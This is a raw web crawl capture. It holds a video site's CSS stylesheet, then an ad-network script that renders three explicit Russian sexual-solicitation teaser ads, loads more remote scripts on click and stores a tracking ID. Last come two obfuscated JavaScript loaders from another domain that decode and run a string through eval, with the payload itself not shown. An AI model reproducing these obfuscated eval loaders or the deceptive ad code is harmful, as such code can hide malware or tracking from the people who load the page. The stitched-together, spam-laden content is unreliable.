.wrap-center {max-width:1400px; margin:0 auto; position:relative; z-index:20;}
.wrap-main {background-color: #f2f2f2; box-shadow: 0 0 60px rgba(0,0,0,0.2);}
.header {height: 60px; background-color: #2e2f31;}
.col-left {background-color: #e8e8e8; width: 250px; padding: 20px 15px 15px 15px; 
	position: relative; z-index: 10; box-shadow: 7px 0 7px -7px rgba(0,0,0,0.3);}
.main {padding: 30px; min-height: 100vh;}
.footer {background: #2e2f31 url(../images/logo.png) left center no-repeat; font-size: 12px; 
color: #fff; padding: 15px 130px 15px 250px; position: relative;}

#gotop{position:fixed; width:40px; height:40px; line-height:40px; right:10px; bottom:10px;
z-index:9998; display:none; background-color:#000; color:#ccc; cursor:pointer; font-size:24px; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.logo {width: 250px; height: 60px; display: block; margin-right: 30px;}
.btn-login {height: 30px; line-height: 30px; cursor: pointer; display: block; font-weight: 500; color: #fff;
background-color: #ea2027; text-align: center; padding: 0 15px; margin: 0 30px 0 15px; border-radius: 3px;}
.btn-login .icon {font-size: 18px; margin-right: 10px;}
.hd-menu li {display: inline-block; vertical-align: middle; margin-right: 11px;}
.hd-menu a {display: block; height: 30px; line-height: 30px; padding: 0 15px; font-weight: 500;
color:#fff;	border-radius: 3px; background-color: #747d8c; padding-left: 30px; position: relative;}
.hd-menu a:hover {color:#ea2027;}
.hd-menu a:before {content:''; width: 6px; height: 6px; border-radius: 50%; background-color: #fff; 
position: absolute; left: 12px; top: 50%; margin-top: -3px;}
.search-wrap {width:260px; margin: 0 30px 0 15px;}
.search-box {position:relative;}
.search-box input, .search-box input:focus {box-shadow:none; padding: 0 45px 0 15px; 
background-color: #747d8c; border-radius: 3px; height: 30px; line-height: 30px; color:#fff;}
.search-box input::placeholder {color:#fff;}
.search-box button {position:absolute; right:0px; top:-5px; z-index:10; padding:0 !important; 
background-color:transparent !important; color:#fff !important; font-size: 18px !important; width: 40px;}


/* LOGIN
----------------------------------------------- */
.login-overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
background-color: #000; opacity: 0.6; display: none;}
.login-box {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); 
background-color: #e8e8e8; padding: 30px 60px 40px 60px; width: 400px; 
box-shadow: 0 20px 60px rgba(0,0,0,0.5); display: none;}
.login-close {width: 26px; height: 26px; line-height: 26px; text-align: center; font-size: 24px; 
	cursor: pointer; position: absolute; top: -30px; right: -30px; color: #fff;}
.login-title {font-size: 24px; font-weight: 700; margin-bottom: 15px; text-align: center;}
.login-avatar {width: 60px; height: 60px; border-radius: 50%; margin: 0 auto 15px auto; 
text-align: center; line-height: 60px; font-size: 24px; background-color: #111; color: #939393;}
.login-input {margin-bottom: 15px;}
.login-btn button {width: 100%; margin: 15px 0;}
.login-btm a {border-bottom: 1px dotted #ea2027; color: #ea2027; font-size: 12px;}
.login-menu {border-top: 1px solid #cecece; border-left: 1px solid #cecece;}
.login-menu li {text-align: center; border-right: 1px solid #cecece; border-bottom: 1px solid #cecece; width: 50%;}
.login-menu a {display: block; padding: 10px 5px; font-size: 12px;}
.login-menu li .fa {display: none; height: 28px; font-size: 22px; color: #06c;}
.login-admin {text-align: center; margin: -10px 0 25px 0;}

/* SIDE, NAV
----------------------------------------------- */
.side-box {margin-bottom:30px;}
.nav {}
.nav li {position: relative;}
.nav li a {display: block; padding-left: 15px; line-height: 30px; border-bottom: 1px solid #d6d6d6; font-weight: 500;}
.nav li a:hover, .nav li a.is-active {color: #ea2027;}
.nav li a.is-active + span {opacity: 1;}
.nav li span {position: absolute; right: 15px; top: 0; display: inline-block; 
	line-height: 28px; font-size: 12px; opacity: 0.6;}
.side-bt {font-weight: 700; margin-bottom: 5px; background-color: #ccc; 
	padding: 10px 15px; border-radius: 3px; font-size: 18px;}


/* SECTION
----------------------------------------------- */
.sect + .sect {margin-top: 30px;}
.sect-header {margin-bottom: 30px;}
.sect-title {font-size: 24px; font-weight: 700;}
.sect-items {margin: 0 -8px;}
.sect-link {font-weight: 500; border-bottom: 1px dotted #ea2027; color: #ea2027;}
.sect-link:hover {border-bottom-color: transparent;}


/* THUMB
----------------------------------------------- */
.th-item {float: left; width: 25%; padding: 0 8px; margin-bottom: 15px;}
.th-in {display: block; position: relative; border-radius: 3px;}
.th-img {transition: box-shadow .2s linear; box-shadow: 0 0 10px rgba(0,0,0,0.4);}
.th-desc {height: 70px; padding: 10px 0;}
.th-title {line-height: 20px; max-height: 40px; overflow: hidden; font-size: 14px; font-weight: 500;}
.th-meta {position: absolute; z-index: 10; display: inline-block; font-size: 12px; 
padding: 5px 7px; background-color: rgba(109, 117, 131, 0.6); font-weight: 500; color: #fff;}
.th-time {left: 0; top: 0;}
.th-rating {right: 0; top: 0; background-color: rgba(234, 32, 39, 0.6); font-weight: 700;}
.th-percent {opacity: 0;}
.wdone {opacity: 1;}

.th-model {width: 16.66%;}
.th-model .th-desc {text-align: center;}
.th-quan {left: 0; bottom: 0;}


/* SEO DESCRIPTION
----------------------------------------------- */
.desc-text {background-color: #e8e8e8; margin: 30px -30px -30px -30px; padding: 30px;}
.desc-text h1, .desc-text h2, .desc-text h3 {font-size: 18px; font-weight: 700; margin-bottom: 10px;}
.desc-text p {line-height: 2.4; font-size: 15px;}
.desc-text p + p {margin-top:15px;}
.desc-text p + h1, .desc-text p + h2, .desc-text p + h3 {margin-top:20px;}
.desc-text a {text-decoration: underline; color: #ea2027;}
.desc-text img {float: left; display: block; margin: 5px 5px 5px 5px !important;}

.side-text h1, .side-text h2, .side-text h3 {font-size: 18px; font-weight: 700; margin-bottom: 10px;}
.side-text p {line-height:1.7; font-size: 13px;}
.side-text p + p {margin-top:15px;}
.side-text p + h1, .side-text p + h2, .side-text p + h3 {margin-top:20px;}
.side-text a {text-decoration: underline; color: #ea2027;}
.side-text img {margin: 10px auto 10px; display: block;}

.full-text {text-align: center; margin: 10px 30px;}
.full-text h1,h2,h3,h4 {margin-bottom: 15px !important;}
/* FOOTER
----------------------------------------------- */
.ft-two {margin-top: 5px;}
.ft-counter {position: absolute; right: 30px; top: 15px;}
.footer a {border-bottom: 1px dotted #ea2027; color: #ea2027;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {padding-top: 15px;}
.pagi-nav {line-height:40px; text-align:left; padding:15px 30px; margin: 0 -22px; 
background-color: #e8e8e8; font-weight: 700; padding-top: 10px;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:46px; text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 15px; 
background-color:#f2f2f2; margin:5px 4px 0 0; border-radius:3px; min-width: 40px;}
.navigation span:not(.nav_ext) {background-color:#ccc; color: #ea2027;}
.pagi-nav a:hover {background-color:#ea2027; color:#fff;}


/* FULL
----------------------------------------------- */
.full-page h1 {font-size: 24px; font-weight: 700; margin-bottom: 15px;}
.full-page h1 a {margin-left: 10px; font-size: 18px;}
.vp-desc + .vp-tags {margin-top: 10px;}
.vp-tags {line-height:24px;}
.vp-tags a {color: #ea2027; border-bottom: 1px dotted #ea2027;}
.vp-tags a:hover {border-bottom-color: transparent;}
.vp-tags b, .vp-tags a {margin-right: 8px;}

.player-behavior {background-color: #2e2f31;}
.behavior-box {width: 350px; padding: 15px;}
.player-box {width: calc(100% - 350px); width: -webkit-calc(100% - 350px); 
background: #000; min-height: 200px;}
.behavior + .behavior {margin-top: 15px;}
.behavior-img {width: 120px; height: 81px; margin-right: 15px; overflow: hidden;}
.behavior-desc {font-size: 12px; font-weight: 500; width: calc(100% - 135px); width: -webkit-calc(100% - 135px);}
.behavior-title {line-height: 18px; max-height: 72px; overflow: hidden; color:#fff;}
.behavior:hover .behavior-title {color:#ea2027;}

.vpm {background-color: #e8e8e8; margin-bottom: 15px;}
.ftabs-box {display: none;}
.ftabs-box.visible {display: block;}
.ftab {height: 60px; line-height: 60px; font-weight: 700; padding: 0 15px; display: block; color: #5d5d5d;}
.ftab .icon {margin-right: 10px; font-size: 18px;}
.ftab.is-active, .ftab:hover {cursor: pointer; opacity: 1; color: #ea2027; box-shadow: inset 0 -3px #ea2027;}
.vpm {padding: 10px 0; margin: 20px 0;}
.vpm-left {padding: 0 15px;}
.vpm-right {width: 350px; padding: 0 15px;}
.vpm-float {font-size: 12px;    margin-left: 15px;}
.vpm-float .icon {opacity: 0.6; margin-right: 7px; font-size: 18px;}
.vpm-fav .icon {opacity: 1; color: #ea2027;}
.vpm-err a {color: #ea2027; border-bottom: 1px dotted #ea2027;}
.vp-meta > * {margin-right: 30px;}
.vp-meta {margin-top: 15px;}

.vpm-rate {white-space:nowrap; text-align:center; height: 40px;}
.rate-plus, .rate-minus, .rate-counts {display:inline-block; vertical-align:middle;}
.rate-data {display:none;}
.rate-counts {width:160px; padding-top:0px; height:40px; position: relative; font-size: 12px;	margin-right: 7px;}
.rate-plus, .rate-minus {cursor:pointer; width:40px; height:40px; text-align:center; font-size:24px; 
line-height:40px; margin-left: 3px; border-radius: 3px; transition: box-shadow .3s; background-color: #ccc;}
.rate-plus {color:#6cc43c;}
.rate-minus {color:#ea2027;}
.rate-plus:hover, .rate-minus:hover {color: #ea2027;}
.rate-bar {width:100%; min-height:6px; height:6px; border-radius:4px; overflow:hidden; 
position:absolute; background-color:#ea2027; left: 0; right: 0; bottom: 5px;}
.rate-fill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#6cc43c; transition:width 1s linear;}
.rate-perc {margin-right:5px; font-size:18px; font-weight: 500; color:#6cc43c;}

.frels {padding: 30px 30px 0 30px; margin: 30px -30px 0 -30px; border-top: 10px solid #e8e8e8;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:400px;}
.mejs-container {max-width:100% !important;}
.full-text {line-height: 1.7; font-size: 14px;}
.full-text img:not(.emoji) {max-width:100%; margin:10px 0;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#ea2027;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:10px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}

.full-taglist a {color:#d20068;}
.full-taglist {margin-top:20px;}
.full-taglist span:not(.fa):not(:last-child):after {content:","; display:inline;}


/* COMMENTS
----------------------------------------------- */
.comms-t {font-weight:500; text-transform: uppercase; margin-bottom:20px;}
.add-comms {margin-bottom: 30px;}
.ac-inputs input {width: 48.5%; margin-bottom: 15px;}
.ac-textarea textarea {height: 100px; margin-bottom: 15px;}
.add-comms input, .add-comms textarea, .ac-submit button {box-shadow: 3px 3px 6px rgba(0,0,0,0.1);}
.ac-protect, .ac-textarea .bb-editor + br {display: none;}
.comments_subscribe input {margin-right: 10px;}
.comments_subscribe {display: block;}
.mass_comments_action {padding:10px; background-color:#e8e8e8; margin:20px 0 0 0; text-align: right;}
.last-comm-link {font-size:16px; margin-bottom:10px; text-decoration: underline;}

.comm-item {margin-bottom: 30px; font-size: 12px;}
.comm-left {width: 50px; margin-right: 15px;}
.comm-img {height: 50px; border-radius: 50%; background-color: transparent;}
.comm-two {margin: 5px 0 10px 0;}
.comm-one > span {margin-right: 15px; opacity: 0.6;}
.comm-one > span.comm-author, .comm-one > span.comm-author a {font-weight: 500; color: #ea2027; opacity: 1;}
.comm-three-left > a, .comm-three-right li a {opacity: 0.6;}
.comm-three-right li {display: inline-block; margin-left: 15px;}
.comm-rate3 {white-space:nowrap; font-size:18px; margin-right: 15px; height: 20px; line-height: 20px; 
	display: inline-block; vertical-align: top; position: relative; top: -3px;}
.comm-rate3 a {display: inline-block; vertical-align: middle; position: relative; top: -2px; opacity: 0.6;}
.comm-rate3 a:last-child {margin-bottom: -6px;}
.comm-rate3 > span {margin: 0 5px; font-size: 16px;}
.comm-rate3 > span > span.ratingtypeplus {color: #06b601;}
.comm-rate3 > span > span.ratingplus {color: #95c613;}
.comm-rate3 > span > span.ratingminus {color: #ff0e0e;}
.comm-three a:hover {text-decoration: underline;}





/* ADAPTIVE
----------------------------------------------- */
.btn-menu {display: none;}
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#e8e8e8;
padding:15px; z-index:99999; position:fixed; left:-320px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:99998; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 99999;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #e84e36; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
body.opened-menu {overflow: hidden; width: 100%; height: 100%;}
.side-panel .hd-menu li {width: 100%; margin: 0 0 15px 0;}
.side-panel .search-wrap, .side-panel .btn-login {width: 100%; margin: 0 0 15px 0;}


@media screen and (max-width: 1220px) {
.wrap-center {max-width:1000px; overflow: hidden;}
.cols {display: block;}
.col-left, .header .hd-menu, .header .search-wrap, .header .btn-login {display: none;}
.main {padding-left: 15px; padding-right: 15px;}
.desc-text, .pagi-nav {margin-left: -15px; margin-right: -15px; padding-left: 15px; padding-right: 15px;}
.btn-menu {display: block; width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 28px; 
cursor: pointer; margin-right: 15px; color: #fff;}
.footer {padding-left: 15px; background-image: none;}
#gotop {display: none !important;}
.not-logged .login-avatar {display: none;}
.login-close {top: -5px;}
.login-title {font-size: 18px;}
.login-box {max-width: calc(100% - 60px); padding: 15px;}

.frels {margin-left: -15px; margin-right: -15px; padding-left: 15px; padding-right: 15px;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.th-item {width: 33.33%;}
.th-model {width: 25%;}

.player-box {width: 100%;}
.behavior-box {display: none;}
.vpm {display: block;}
.vpm-right {width: 100%; padding: 15px;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.th-item {width: 50%;}
.footer {text-align: center; padding: 15px;}
.footer > span, .ft-counter {position: static; display: inline-block; margin-bottom: 10px;}
.ft-counter {margin: 15px 0 0 0;}
.th-model {width: 33.33%;}

.dcont button {font-size:12px; padding:0 15px !important;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}

.full-page > h1, .sect-title {font-size: 18px;}
.player-behavior, .vpm {margin-left: -15px; margin-right: -15px;}
.vpm-rate {order: -1; width: 100%; text-align: center; margin: 10px 0;}
.ftabs {border-top: 3px solid #2e2f31; border-bottom: 3px solid #2e2f31; justify-content: space-between; width: 100%;}
.ftab {width: 50%; text-align: center; height: 40px; line-height: 40px; 
	padding: 0; white-space: nowrap; font-weight: 500;}
.ac-inputs input {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.th-item {width: 100%;}
.th-model {width: 50%;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}







--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/picture/person.js?23152&u=null&a=0.9445361704604307
body_size: 10985
content:
	function e3813bb3a6_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3813bb3a6(teasers) {
		if (document.getElementById('e3813bb3a6')) {
			document.getElementById('e3813bb3a6').innerHTML = "";
			document.getElementById('e3813bb3a6').classList.add('no-pop');
			
			
			document.getElementById('e3813bb3a6').setAttribute("onclick", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmouseup", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmousedown", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("oncontextmenu", "return false");
			
			
			var e3813bb3a6_place = document.getElementById('e3813bb3a6');

			var e3813bb3a6_table = document.createElement('table');
			e3813bb3a6_table.cellPadding = "0";
			e3813bb3a6_table.cellSpacing = "3";
			e3813bb3a6_table.style.borderSpacing = "3px";
			e3813bb3a6_table.style.borderCollapse = "inherit";
			e3813bb3a6_table.style.width = "99%";
			e3813bb3a6_table.style.margin = "0 auto";
			e3813bb3a6_table.style.textAlign = "center";
			e3813bb3a6_table.style.backgroundColor = "transparent";
			e3813bb3a6_table.style.border = "0px solid #7b7b7b";
			e3813bb3a6_table.style.borderRadius = "0px";
			e3813bb3a6_table.style.tableLayout = "fixed";
			e3813bb3a6_table.align = "center";
			e3813bb3a6_place.appendChild(e3813bb3a6_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3813bb3a6_tr = document.createElement('tr');
				e3813bb3a6_table.appendChild(e3813bb3a6_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3813bb3a6_td = document.createElement('td');
					e3813bb3a6_td.id = "e3813bb3a6_c_"+i;
					if (teasers[i][6] == "1"){
						e3813bb3a6_td.style.border = "1px solid #df6f78";
						e3813bb3a6_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3813bb3a6_td.style.border = "0px solid #7b7b7b";
						e3813bb3a6_td.style.backgroundColor = "#ffffff";
						e3813bb3a6_td.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
						e3813bb3a6_td.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e3813bb3a6_td.style.padding = "5px";
					e3813bb3a6_td.style.borderRadius = "5px";
					e3813bb3a6_td.style.textAlign = "center";
					e3813bb3a6_td.style.verticalAlign = "top";
					e3813bb3a6_td.align = "center";
					e3813bb3a6_td.width = "33%";
					e3813bb3a6_tr.appendChild(e3813bb3a6_td);

					var e3813bb3a6_teaser = document.createElement('a');
					e3813bb3a6_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3813bb3a6_teaser.target = "_blank";
					e3813bb3a6_teaser.rel = "nofollow";
					e3813bb3a6_teaser.style.textDecoration = "none";
					e3813bb3a6_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3813bb3a6_teaser.style.zIndex = '1';
					e3813bb3a6_teaser.style.position = 'relative';
					e3813bb3a6_teaser.style.width = '100%';
					e3813bb3a6_td.appendChild(e3813bb3a6_teaser);
										
										
					e3813bb3a6_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3813bb3a6').removeChild(document.getElementById('e3813bb3a6').firstChild);

							var e3813bb3a6_script     = document.createElement('script');
							e3813bb3a6_script.type    = 'text/javascript';
							e3813bb3a6_script.charset = 'utf-8';
							e3813bb3a6_script.async   = 'true';
							e3813bb3a6_script.src     = 'https://adtazwhite.com/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=17701324204928784177&a=' + Math.random();
							document.body.appendChild(e3813bb3a6_script);
						}, 1000);
					}
					
					var e3813bb3a6_image = document.createElement('div'); 
					e3813bb3a6_image.id  = "e3813bb3a6_i_c_"+i;
										
					var e3813bb3a6_image2 = document.createElement('img');
					e3813bb3a6_image2.alt = "";
					e3813bb3a6_image2.src = teasers[i][1];
					e3813bb3a6_image2.style.width  = "200px";
					e3813bb3a6_image2.style.height = "200px";
					e3813bb3a6_image.style.overflow = "hidden";
					e3813bb3a6_image.appendChild(e3813bb3a6_image2);
					
										e3813bb3a6_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e3813bb3a6_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e3813bb3a6_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3813bb3a6_image.style.backgroundSize = 'cover'; 
					e3813bb3a6_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3813bb3a6_teaser.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3813bb3a6_teaser.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3813bb3a6_temp_gifimage            = document.createElement('img');
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.src            = teasers[i][5];
						e3813bb3a6_temp_gifimage.style.width    = "1px";
						e3813bb3a6_temp_gifimage.style.height   = "1px";
						e3813bb3a6_temp_gifimage.width          = "1";
						e3813bb3a6_temp_gifimage.height         = "1";
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.title          = "";
						e3813bb3a6_temp_gifimage.style.position = "fixed";
						e3813bb3a6_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3813bb3a6_temp_gifimage);
					}
					
					e3813bb3a6_image.style.border = "0px solid #ffffff";
					e3813bb3a6_image.style.borderRadius = "5px";
					e3813bb3a6_image.style.width = "200px"; 
					e3813bb3a6_image.style.height = "200px"; 
					e3813bb3a6_image.style.position = 'inherit';
					e3813bb3a6_image.style.cssFloat = 'none';
					e3813bb3a6_image.style.boxSizing = "content-box";
					e3813bb3a6_image.style.display = 'inline-block';
					e3813bb3a6_image.style.margin = "5px";
					
										
					var e3813bb3a6_title = document.createElement('div');
					e3813bb3a6_title.innerHTML = teasers[i][2];
					e3813bb3a6_title.style.fontSize = "10pt";
					e3813bb3a6_title.style.color = "#990000";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textAlign = "center";
					e3813bb3a6_title.style.fontFamily = "Arial";
					e3813bb3a6_title.style.fontSize = "17px";
					e3813bb3a6_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_title.style.color = "#000000";
						e3813bb3a6_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_title.style.fontStyle = "normal";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textDecoration = "none";
					e3813bb3a6_title.style.margin = "3px";
					e3813bb3a6_title.style.height = "auto";
					e3813bb3a6_title.id = "etarg_title_23152_"+i;

					
					var e3813bb3a6_description = document.createElement('div');
					e3813bb3a6_description.innerHTML = teasers[i][3];
					e3813bb3a6_description.style.color = "#000000";
					e3813bb3a6_description.style.fontSize = "10pt";
					e3813bb3a6_description.style.textAlign = "center";
					e3813bb3a6_description.style.fontFamily = "Arial";
					e3813bb3a6_description.style.fontSize = "15px";
					e3813bb3a6_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_description.style.color = "#000000";
						e3813bb3a6_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_description.style.fontStyle = "normal";
					e3813bb3a6_description.style.fontWeight = "normal";
					e3813bb3a6_description.style.textDecoration = "none";
					e3813bb3a6_description.style.margin = "3px";
					e3813bb3a6_description.style.height = "auto";
					e3813bb3a6_description.id = "etarg_description_23152_"+i;

					var e3813bb3a6_price = document.createElement('div');
					e3813bb3a6_price.innerHTML = teasers[i][4];
					e3813bb3a6_price.style.color = "#f25100";
					e3813bb3a6_price.style.textAlign = "center";
					e3813bb3a6_price.style.fontFamily = e3813bb3a6_description.style.fontFamily;
					e3813bb3a6_price.style.fontSize = e3813bb3a6_description.style.fontSize;
					e3813bb3a6_price.style.lineHeight = e3813bb3a6_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3813bb3a6_price.style.color = "#f20000";
					}
					e3813bb3a6_price.style.fontStyle = e3813bb3a6_description.style.fontStyle;
					e3813bb3a6_price.style.fontWeight = "bold";
					e3813bb3a6_price.style.textDecoration = e3813bb3a6_description.style.textDecoration;
					e3813bb3a6_price.style.height = "auto";

										e3813bb3a6_teaser.appendChild(e3813bb3a6_image);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_title);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_description);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe3813bb3a6([['https://adtazwhite.com/clicks/MjMxNTJfMjk0ODYxXzIzLjAxMjU4MTFfMTNfMTc3MDEzMjQyMDQ5Mjg3ODQxNzdfMjBfMy4xNDcuMjcuMTAzXjRlM2IxOTNkZTA5ODIxYWQ4MjhjNDQ5N2MwOTg3NTQxXjE4LjIuMy4yMDI2','//cs11.adtazwhite.com/content/61462/3481857.webp','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','','0','//cs11.adtazwhite.com/content/61462/3481857_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMjg1NjkzXzIzLjAxMTU3MzFfMTNfMTc3MDEzMjQyMDQ5Mjg3ODQxNzdfMjBfMy4xNDcuMjcuMTAzXjMxNTViNzYwYTA3ZGRjNDhiOTRjZmU1ZjVjZTk0ZTM3XjE4LjIuMy4yMDI2','//cs10.adtazwhite.com/content/61462/3454353.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs10.adtazwhite.com/content/61462/3454353_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMjk2MjU0XzIzLjAwODA3ODRfMTNfMTc3MDEzMjQyMDQ5Mjg3ODQxNzdfMjBfMy4xNDcuMjcuMTAzXjE2N2IxZWNjNGYwN2E1YTVmNzY3OWI2OTEwMTJkMjE3XjE4LjIuMy4yMDI2','//cs10.adtazwhite.com/content/61462/3486036.webp','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs10.adtazwhite.com/content/61462/3486036_2.webp']]);  try { localStorage.setItem('e3813bb3a6_uid', '17701324204928784177'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1902
content:
var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe66c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe66c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",71,"HWyhRlQBk",6,3,51))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=138937
body_size: 1595
content:
var _0xc97e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe91c(d,e,f){var g=_0xc97e[2][_0xc97e[1]](_0xc97e[0]);var h=g[_0xc97e[3]](0,e);var i=g[_0xc97e[3]](0,f);var j=d[_0xc97e[1]](_0xc97e[0])[_0xc97e[10]]()[_0xc97e[9]](function(a,b,c){if(h[_0xc97e[4]](b)!==-1)return a+=h[_0xc97e[4]](b)*(Math[_0xc97e[8]](e,c))},0);var k=_0xc97e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc97e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe91c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"WwuBNdxOb",36,8,1))